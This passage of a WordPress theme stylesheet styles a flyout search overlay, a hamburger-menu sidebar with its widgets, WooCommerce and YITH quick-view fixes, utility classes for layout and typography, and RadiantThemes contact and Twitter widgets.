  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.wraper_flyout_search > .table > .table-cell .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}
.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}

/*--------------------------------------------------------------
# Hamburger Menu
--------------------------------------------------------------*/
#hamburger-menu {
  width: 100%;
}

body.hamburger-menu-open #hamburger-menu {
  box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
}

.hamburger-menu {
  position: relative;
  padding-right: 100px;
}
.hamburger-menu .hamburger-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100px;
  padding: 20px;
  border-left: 1px rgba(0, 0, 0, 0.12) solid;
  text-align: center;
}
.hamburger-menu .hamburger-menu-close > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
}
.hamburger-menu .hamburger-menu-close > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: top;
}
.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  cursor: pointer;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines:hover {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}
.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(1) {
  top: 0;
  bottom: 0;
  left: 50%;
  width: 2px;
  margin-left: -1px;
}
.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(2) {
  top: 50%;
  left: 0;
  right: 0;
  height: 2px;
  margin-top: -1px;
}
.hamburger-menu .hamburger-menu-main {
  padding: 60px 60px 60px 60px;
}
.hamburger-menu .hamburger-menu-main .widget {
  margin-bottom: 50px;
}
.hamburger-menu .hamburger-menu-main .widget:last-child, .hamburger-menu .hamburger-menu-main .widget:only-child {
  margin-bottom: 0;
}
.hamburger-menu .hamburger-menu-main .widget-title {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 20px;
  color: #252525;
  line-height: 28px;
  letter-spacing: -0.5px;
}
.hamburger-menu .hamburger-menu-main .widget-title a {
  color: inherit;
}
.hamburger-menu .hamburger-menu-main p {
  margin-bottom: 15px;
  font-weight: 400;
  font-size: 16px;
  color: #636363;
  line-height: 30px;
}
.hamburger-menu .hamburger-menu-main p strong {
  font-weight: 500;
}
.hamburger-menu .hamburger-menu-main .textwidget > *:last-child {
  margin-bottom: 0 !important;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu {
  width: 100%;
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center !important;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li {
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 28px;
  color: #0c121f;
  line-height: 35px;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a {
  color: inherit;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a:after {
  content: ".";
  color: #b2b2b2;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children > a > .radiantthemes-open-submenu {
  margin-left: 10px;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open > a > .radiantthemes-open-submenu {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul {
  margin-top: 10px;
}
.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul li {
  font-size: 25px;
  line-height: 30px;
}
.hamburger-menu .hamburger-menu-main .widget_categories ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul {
  margin-bottom: 20px;
}
.hamburger-menu .hamburger-menu-main .widget_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_pages ul:after,
.hamburger-menu .hamburger-menu-main .widget_archive ul:after,
.hamburger-menu .hamburger-menu-main .widget_meta ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul:after,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_rss ul:after {
  content: " ";
  display: block;
  clear: both;
}
.hamburger-menu .hamburger-menu-main .widget_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_pages ul li,
.hamburger-menu .hamburger-menu-main .widget_archive ul li,
.hamburger-menu .hamburger-menu-main .widget_meta ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_rss ul li {
  clear: both;
  padding-top: 12px;
  padding-bottom: 12px;
  border-bottom: 1px rgba(0, 0, 0, 0.1) solid;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}
.hamburger-menu .hamburger-menu-main .widget_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_pages ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_archive ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_meta ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_rss ul li:last-child {
  border-bottom: none;
}
.hamburger-menu .hamburger-menu-main .widget_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_pages ul li a,
.hamburger-menu .hamburger-menu-main .widget_archive ul li a,
.hamburger-menu .hamburger-menu-main .widget_meta ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li a,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_rss ul li a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.hamburger-menu .hamburger-menu-main .widget_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul li ul {
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 20px;
  /*font-size:90%;*/
}
.hamburger-menu .hamburger-menu-main .widget_categories ul li ul li ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul li ul li ul {
  /*font-size:90%;*/
}
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date {
  display: block;
  position: relative;
  margin-top: 6px;
  padding-left: 22px;
  font-weight: 500;
  font-size: 85%;
  color: rgba(0, 0, 0, 0.7);
}
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date:before {
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 0;
  content: "\f017";
  font-family: 'FontAwesome';
}
.hamburger-menu .hamburger-menu-main .widget_rss ul li .rss-date,
.hamburger-menu .hamburger-menu-main .widget_rss ul li .rssSummary,
.hamburger-menu .hamburger-menu-main .widget_rss ul li cite {
  color: rgba(255, 255, 255, 0.6);
}
.hamburger-menu .hamburger-menu-main .widget_calendar {
  margin-top: 10px;
  margin-bottom: 20px;
}
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table {
  width: 100%;
  table-layout: fixed;
  border: 1px rgba(0, 0, 0, 0.2) solid;
}
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr {
  background-color: initial;
}
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td {
  padding: 4px !important;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 80%;
  color: #fff;
}
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th a,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td a {
  color: inherit;
}
.hamburger-menu .hamburger-menu-main .widget_calendar caption {
  color: rgba(0, 0, 0, 0.8);
}
.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li {
  position: relative;
  margin-bottom: 15px;
  padding: 0px 0px 0px 30px;
  border-bottom: none;
}
.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li:before {
  position: absolute;
  top: 1px;
  left: 0;
  z-index: 0;
  content: "\f099";
  font-family: "FontAwesome";
}
.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .tweet {
  margin-bottom: 0;
}
.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .interact {
  display: none;
}
.hamburger-menu .hamburger-menu-main input[type="text"],
.hamburger-menu .hamburger-menu-main input[type="email"],
.hamburger-menu .hamburger-menu-main input[type="search"],
.hamburger-menu .hamburger-menu-main select {
  width: 100%;
  height: 60px;
  margin-bottom: 12px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #f7f9f9;
  border: none;
  border-radius: 35px;
  font-weight: 300;
  font-size: 16px;
  color: #0c121f;
  line-height: 26px;
}
.hamburger-menu .hamburger-menu-main input[type="submit"],
.hamburger-menu .hamburger-menu-main input[type="button"],
.hamburger-menu .hamburger-menu-main button[type="submit"],
.hamburger-menu .hamburger-menu-main button[type="button"] {
  height: 60px;
  padding: 10px 25px 10px 25px;
  border: none;
  border-radius: 35px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}
.hamburger-menu .hamburger-menu-main .widget_search form.search-form {
  position: relative;
}
.hamburger-menu .hamburger-menu-main .widget_search form.search-form > label {
  width: 100%;
}
.hamburger-menu .hamburger-menu-main .widget_search form.search-form button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #f7f9f9;
}
.hamburger-menu .hamburger-menu-main .widget_text .wp-caption {
  display: block;
}
.hamburger-menu .hamburger-menu-main .widget_text img {
  margin-bottom: 10px;
}
.hamburger-menu .hamburger-menu-main .tagcloud a {
  margin-right: 10px;
  margin-bottom: 5px;
  color: #fff;
}
.hamburger-menu .hamburger-menu-main ul.contact li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 28px;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}
.hamburger-menu .hamburger-menu-main ul.contact li strong {
  text-transform: uppercase;
  font-weight: 600;
}
.hamburger-menu .hamburger-menu-main ul.contact li:before {
  position: absolute;
  top: 0;
  z-index: 0;
  font-family: "FontAwesome";
}
.hamburger-menu .hamburger-menu-main ul.contact li.email:before {
  left: 0px;
  content: "\f0e0";
}
.hamburger-menu .hamburger-menu-main ul.contact li.address:before {
  left: 3px;
  content: "\f041";
}
.hamburger-menu .hamburger-menu-main ul.contact li.phone:before {
  left: 0px;
  content: "\f095";
}
.hamburger-menu .hamburger-menu-main ul.social {
  font-size: 0;
}
.hamburger-menu .hamburger-menu-main ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 10px;
}
.hamburger-menu .hamburger-menu-main ul.social li a {
  display: block;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.3);
  line-height: 1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.hamburger-menu .hamburger-menu-main ul.social li a:hover {
  color: #333;
}
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li {
  min-height: 85px;
  margin-bottom: 30px;
  padding-left: 100px;
}
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:last-child, .hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:only-child {
  margin-bottom: 0;
}
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li img {
  position: absolute;
  top: 5px;
  width: 80px;
}
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .title {
  margin-bottom: 0;
  font-size: 16px;
  color: #252525;
  line-height: 25px;
}
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .date {
  margin-top: 6px;
  margin-bottom: 0;
  font-size: 14px;
  color: #bbc7cd;
  line-height: 20px;
}
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li a {
  color: inherit;
}

/*--------------------------------------------------------------
# WordPress Fix
--------------------------------------------------------------*/
#page {
  word-wrap: break-word;
}

img.alignright,
figure.alignright {
  float: right;
  margin: 0px 0px 25px 15px;
}

img.alignleft,
figure.alignleft {
  float: left;
  margin: 0px 15px 25px 0px;
}

img.aligncenter,
figure.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignright {
  float: right;
}

.alignleft {
  float: left;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.screen-reader-text {
  display: none;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 4px 5px 5px 5px;
}

.comment-list .comment.bypostauthor {
  list-style: none;
}

.edit-link {
  display: none;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999;
  padding: 4px 15px 2px 15px;
  opacity: 0.9;
  text-align: center;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 10px;
  color: #fff;
  line-height: 17px;
  letter-spacing: 1px;
  text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.4);
}

.edit-link a {
  margin-left: 5px;
  margin-right: 5px;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.edit-link a:hover,
.edit-link a:focus,
.edit-link a:active {
  color: inherit;
}

/*--------------------------------------------------------------
# Gallery Columns
--------------------------------------------------------------*/
.gallery {
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  max-width: 25%;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-item .gallery-icon img {
  width: 100%;
}

.gallery-item .gallery-caption {
  padding: 10px 15px 10px 15px;
  background-color: #f8f8f8;
  font-size: 12px;
  line-height: 22px;
}

/*--------------------------------------------------------------
# WooCommerce Fix
--------------------------------------------------------------*/
.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
  border-width: 1px;
  border-style: solid;
}

.woocommerce-info {
  background-color: #cce5ff;
  border-color: #c5ddf5;
}

.woocommerce-error {
  background-color: #f8d7da;
  border-color: #e4c2c5;
}

.woocommerce-message {
  background-color: #9abc44;
  border-color: #82a132;
}

.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-message:before {
  top: inherit;
}

.woocommerce-info,
.woocommerce-info:before,
.woocommerce-info a:not(.button) {
  color: #0078bc !important;
}

.woocommerce-error,
.woocommerce-error:before,
.woocommerce-error a:not(.button) {
  color: #c01d2b !important;
}

.woocommerce-message,
.woocommerce-message:before,
.woocommerce-message a:not(.button) {
  color: #fff !important;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover {
  padding: 4px 0px 0px 0px !important;
  background-color: initial !important;
  color: #fff !important;
}

/*--------------------------------------------------------------
# YITH Fix
--------------------------------------------------------------*/
#yith-quick-view-modal > .yith-wcqv-wrapper {
  width: 100%;
  max-width: 800px;
}
#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close {
  width: 30px;
  height: 30px;
  border: 1px rgba(0, 0, 0, 0.5) solid;
  border-radius: 50%;
  text-align: center;
  font-weight: 400;
  font-size: 0;
  color: rgba(0, 0, 0, 0.5);
  line-height: 28px;
}
#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close:before {
  font-family: 'themify';
  content: "\e646";
  font-size: 14px;
}
#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .images {
  width: 50%;
  margin-bottom: 0;
}
#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary {
  width: 50%;
  padding: 30px 15px 30px 15px;
}
#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity {
  margin-top: 0 !important;
}
#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity > .qty {
  width: 50px;
  height: 43px;
  border: 1px #d8dada solid;
}

/*--------------------------------------------------------------
# Website Layout
--------------------------------------------------------------*/
.radiantthemes-website-layout {
  position: relative;
}

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.overflow-visible {
  overflow: visible !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.overflow-auto {
  overflow: auto !important;
}

.z-index-0 {
  z-index: 0;
}

.z-index-1 {
  z-index: 1;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-static {
  position: static;
}

.font-weight-black {
  font-weight: 900;
}

.font-weight-extrabold {
  font-weight: 800;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-semibold {
  font-weight: 600;
}

.font-weight-medium {
  font-weight: 500;
}

.font-weight-regular {
  font-weight: 400;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-thin {
  font-weight: 100;
}

.font-style-italic {
  font-style: italic;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.letter-spacing--5 {
  letter-spacing: -5px;
}

.letter-spacing--4 {
  letter-spacing: -4px;
}

.letter-spacing--3 {
  letter-spacing: -3px;
}

.letter-spacing--2 {
  letter-spacing: -2px;
}

.letter-spacing--1 {
  letter-spacing: -1px;
}

.letter-spacing-0 {
  letter-spacing: 0px;
}

.letter-spacing-1 {
  letter-spacing: 1px;
}

.letter-spacing-2 {
  letter-spacing: 2px;
}

.letter-spacing-3 {
  letter-spacing: 3px;
}

.letter-spacing-4 {
  letter-spacing: 4px;
}

.letter-spacing-5 {
  letter-spacing: 5px;
}

.letter-spacing-6 {
  letter-spacing: 6px;
}

.letter-spacing-7 {
  letter-spacing: 7px;
}

.letter-spacing-8 {
  letter-spacing: 8px;
}

.letter-spacing-9 {
  letter-spacing: 9px;
}

.letter-spacing-10 {
  letter-spacing: 10px;
}

.letter-spacing-11 {
  letter-spacing: 11px;
}

.letter-spacing-12 {
  letter-spacing: 12px;
}

.letter-spacing-13 {
  letter-spacing: 13px;
}

.letter-spacing-14 {
  letter-spacing: 14px;
}

.letter-spacing-15 {
  letter-spacing: 15px;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-none {
  display: none;
}

.order-first {
  order: 1;
}

.order-second {
  order: 2;
}

.filter-grayscale-0 {
  filter: grayscale(0);
}

.filter-grayscale-1 {
  filter: grayscale(1);
}

.full-width-image * {
  width: 100%;
}

div.background-position-left-top,
section.background-position-left-top,
h1.background-position-left-top,
h2.background-position-left-top,
h3.background-position-left-top,
h4.background-position-left-top,
h5.background-position-left-top,
h6.background-position-left-top,
.background-position-left-top > div,
.background-position-left-top > * {
  background-position: left top !important;
}

div.background-position-left-center,
section.background-position-left-center,
h1.background-position-left-center,
h2.background-position-left-center,
h3.background-position-left-center,
h4.background-position-left-center,
h5.background-position-left-center,
h6.background-position-left-center,
*.background-position-left-center > div,
*.background-position-left-center > * {
  background-position: left center !important;
}

div.background-position-left-bottom,
section.background-position-left-bottom,
h1.background-position-left-bottom,
h2.background-position-left-bottom,
h3.background-position-left-bottom,
h4.background-position-left-bottom,
h5.background-position-left-bottom,
h6.background-position-left-bottom,
*.background-position-left-bottom > div,
*.background-position-left-bottom > * {
  background-position: left bottom !important;
}

div.background-position-center-top,
section.background-position-center-top,
h1.background-position-center-top,
h2.background-position-center-top,
h3.background-position-center-top,
h4.background-position-center-top,
h5.background-position-center-top,
h6.background-position-center-top,
*.background-position-center-top > div,
*.background-position-center-top > * {
  background-position: center top !important;
}

div.background-position-center-center,
section.background-position-center-center,
h1.background-position-center-center,
h2.background-position-center-center,
h3.background-position-center-center,
h4.background-position-center-center,
h5.background-position-center-center,
h6.background-position-center-center,
*.background-position-center-center > div,
*.background-position-center-center > * {
  background-position: center center !important;
}

div.background-position-center-bottom,
section.background-position-center-bottom,
h1.background-position-center-bottom,
h2.background-position-center-bottom,
h3.background-position-center-bottom,
h4.background-position-center-bottom,
h5.background-position-center-bottom,
h6.background-position-center-bottom,
*.background-position-center-bottom > div,
*.background-position-center-bottom > * {
  background-position: center bottom !important;
}

div.background-position-right-top,
section.background-position-right-top,
h1.background-position-right-top,
h2.background-position-right-top,
h3.background-position-right-top,
h4.background-position-right-top,
h5.background-position-right-top,
h6.background-position-right-top,
*.background-position-right-top > div,
*.background-position-right-top > * {
  background-position: right top !important;
}

div.background-position-right-center,
section.background-position-right-center,
h1.background-position-right-center,
h2.background-position-right-center,
h3.background-position-right-center,
h4.background-position-right-center,
h5.background-position-right-center,
h6.background-position-right-center,
*.background-position-right-center > div,
*.background-position-right-center > * {
  background-position: right center !important;
}

div.background-position-right-bottom,
section.background-position-right-bottom,
h1.background-position-right-bottom,
h2.background-position-right-bottom,
h3.background-position-right-bottom,
h4.background-position-right-bottom,
h5.background-position-right-bottom,
h6.background-position-right-bottom,
*.background-position-right-bottom > div,
*.background-position-right-bottom > * {
  background-position: right bottom !important;
}

div.background-repeat-no-repeat,
section.background-repeat-no-repeat,
h1.background-repeat-no-repeat,
h2.background-repeat-no-repeat,
h3.background-repeat-no-repeat,
h4.background-repeat-no-repeat,
h5.background-repeat-no-repeat,
h6.background-repeat-no-repeat,
.background-repeat-no-repeat > div,
.background-repeat-no-repeat > * {
  background-repeat: no-repeat !important;
}

div.background-repeat-repeat-x,
section.background-repeat-repeat-x,
h1.background-repeat-repeat-x,
h2.background-repeat-repeat-x,
h3.background-repeat-repeat-x,
h4.background-repeat-repeat-x,
h5.background-repeat-repeat-x,
h6.background-repeat-repeat-x,
.background-repeat-repeat-x > div,
.background-repeat-repeat-x > * {
  background-repeat: repeat-x !important;
}

div.background-repeat-repeat-y,
section.background-repeat-repeat-y,
h1.background-repeat-repeat-y,
h2.background-repeat-repeat-y,
h3.background-repeat-repeat-y,
h4.background-repeat-repeat-y,
h5.background-repeat-repeat-y,
h6.background-repeat-repeat-y,
.background-repeat-repeat-y > div,
.background-repeat-repeat-y > * {
  background-repeat: repeat-y !important;
}

div.background-attachment-fixed,
section.background-attachment-fixed,
h1.background-attachment-fixed,
h2.background-attachment-fixed,
h3.background-attachment-fixed,
h4.background-attachment-fixed,
h5.background-attachment-fixed,
h6.background-attachment-fixed,
.background-attachment-fixed > div,
.background-attachment-fixed > * {
  background-attachment: fixed !important;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}

/*--------------------------------------------------------------
# Custom Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# RadiantThemes Contact Box Widget
--------------------------------------------------------------*/
.widget_radiantthemes_contact_box_widget ul li {
  position: relative;
  margin-bottom: 12px;
  padding-left: 29px;
}
.widget_radiantthemes_contact_box_widget ul li:last-child {
  margin-bottom: 0;
}
.widget_radiantthemes_contact_box_widget ul li:before {
  position: absolute;
  top: 1px;
  left: 0;
  z-index: 1;
  font-family: "themify";
}
.widget_radiantthemes_contact_box_widget ul li.address:before {
  content: "\e693";
}
.widget_radiantthemes_contact_box_widget ul li.email:before {
  content: "\e75a";
}
.widget_radiantthemes_contact_box_widget ul li.phone:before {
  content: "\e621";
}
.widget_radiantthemes_contact_box_widget ul li strong {
  display: block;
  font-weight: 500;
}
.widget_radiantthemes_contact_box_widget ul li ul {
  margin-top: 12px;
}

/*--------------------------------------------------------------
# RadiantThemes Twitter Box
--------------------------------------------------------------*/
.rt-twitter-box ul li {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px #e2e2e2 solid;
}
.rt-twitter-box ul li:first-child {
  padding-top: 0;
}
.rt-twitter-box ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.rt-twitter-box ul li:only-child {
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.rt-twitter-box ul li > *:last-child {
  margin-bottom: 0 !important;
}
.rt-twitter-box ul li .user {
  min-width: 50px;
  margin-bottom: 12px;
  text-align: left;
}
.rt-twitter-box ul li .user span:nth-last-child(1),
.rt-twitter-box ul li .user span:nth-last-child(2) {
  display: none;
}
.rt-twitter-box ul li .user img {
  max-width: 50px;
  margin-right: 10px;
  border-radius: 50%;
}
.rt-twitter-box ul li .tweet {
  margin-bottom: 12px;
  text-align: left;
}
.rt-twitter-box ul li .timePosted {
  margin-bottom: 17px;
  text-align: left;
}
.rt-twitter-box ul li .interact {
  margin-bottom: 20px;
  text-align: left;
  font-size: 0;
}
.rt-twitter-box ul li .interact > a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  margin: 0px 4px 5px 4px;
  background-color: #1bb2e9;
  border-radius: 50%;
  text-align: center;
}
.rt-twitter-box ul li .interact > a i {
  font-size: 13px;
  color: #fff;
  line-height: 31px;
}
.rt-twitter-box ul li .media {
  margin-bottom: 20px;
  text-align: left;
}

/*--------------------------------------------------------------
# RadiantThemes Contact Box
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# RadiantThemes Recent Post With Thumbnail
--------------------------------------------------------------*/
.rt-recent-post-with-thumbnail.element-one {
  margin-bottom: 20px;
}
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post {
  position: relative;
  min-height: 85px;
  margin-bottom: 24px;
  padding-left: 65px;
  padding-bottom: 22px;
  border-bottom: 1px #dcdcdc solid;
}
